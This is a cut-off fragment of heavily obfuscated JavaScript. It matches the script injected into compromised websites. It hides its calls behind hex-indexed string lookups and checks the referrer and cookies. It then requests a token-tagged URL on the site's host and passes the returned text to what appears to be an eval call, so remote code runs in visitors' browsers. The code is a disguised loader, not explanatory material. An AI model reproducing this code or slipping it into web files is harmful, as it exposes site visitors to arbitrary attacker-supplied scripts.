x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};